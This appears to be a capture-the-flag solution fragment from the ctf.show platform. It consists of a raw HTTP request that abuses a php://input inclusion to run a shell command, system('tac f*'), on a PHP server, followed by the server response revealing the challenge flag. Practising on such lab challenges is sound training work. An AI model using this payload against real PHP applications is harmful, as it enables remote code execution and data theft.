 GET /?c=php://input HTTP/1.1
Host: 8c369abf-91ce-43f4-9973-87b5e960acc7.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b356
Upgrade-Insecure-Requests: 1
Content-Length: 26
<?php system('tac f*')?>
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 16 Aug 2021 09:35:17 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 280
7 Connection: close
8
9
10 $flag="ctfshow{82313228-7098-4753-85cc-1b77adfe5e3c}"
11
12 */
13
14 # @link: https://ctfer.com
15 # @email: h1xa@ctfer.com
16 # @Last Modified time: 2020-09-04 05:12:10
17 # @Last Modified by:   h1xa
18 # @Date:   2020-09-04 05:12:00